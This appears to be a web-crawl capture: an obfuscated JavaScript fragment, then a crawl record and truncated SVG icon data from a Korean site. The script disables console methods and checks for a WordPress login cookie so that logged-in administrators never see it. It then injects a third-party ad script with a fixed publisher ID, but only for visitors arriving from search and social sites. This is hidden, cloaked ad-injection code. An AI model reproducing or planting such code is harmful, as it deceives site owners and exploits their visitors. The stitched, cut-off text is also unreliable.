_0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://koreashe.org/static/media/language.e368de9d.svg
body_size: 1590
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.95 4C19.9943 4 16.1275 5.17298 12.8385 7.37061C9.54953 9.56823 6.98617 12.6919 5.47242 16.3464C3.95867 20.001 3.56253 24.0222 4.33424 27.9019C5.10594 31.7815 7.01082 35.3452 9.80787 38.1422C12.6049 40.9393 16.1685 42.844 20.0481 43.6157C23.9277 44.3874 27.9491 43.9914 31.6036 42.4777C35.2582 40.9639 38.3817 38.4004 40.5794 35.1115C42.777 31.8225 43.95 27.9556 43.95 24C43.95 18.6957 41.8428 13.6086 38.092 9.85791C34.3413 6.10718 29.2543 4 23.95 4ZM37.8099 16H31.95C31.324 13.5229 30.3971 11.1318 29.1899 8.88C32.8345 10.1381 35.9048 12.6653 37.84 16H37.8099ZM23.97 8.08008C25.65 10.5038 26.939 13.1763 27.7899 16H20.1499C21.0101 13.1745 22.3094 10.5019 24 8.08008H23.97ZM8.49 28C7.79645 25.3784 7.79645 22.6216 8.49 20H15.25C14.8767 22.6536 14.8767 25.3464 15.25 28H8.49ZM10.13 32H16.0299C16.6559 34.4771 17.5828 36.8683 18.7899 39.1201C15.1502 37.8626 12.086 35.3345 10.1599 32H10.13ZM16.0299 16H10.13C12.0635 12.6599 15.139 10.1312 18.7899 8.88C17.5931 11.1332 16.6764 13.5243 16.0599 16H16.0299ZM23.97 39.92C22.2899 37.4963 21.0008 34.8237 20.1499 32H27.7899C26.9483 34.8219 25.6695 37.4944 24 39.92H23.97ZM28.6499 28H19.2899C18.8633 25.3504 18.8633 22.6496 19.2899 20H28.6499C29.0766 22.6496 29.0766 25.3504 28.6499 28ZM29.1499 39.1201C30.3571 36.8683 31.284 34.4771 31.9099 32H37.8099C35.8797 35.331 32.817 37.8579 29.1799 39.1201H29.1499ZM32.6899 28C33.0633 25.3464 33.0633 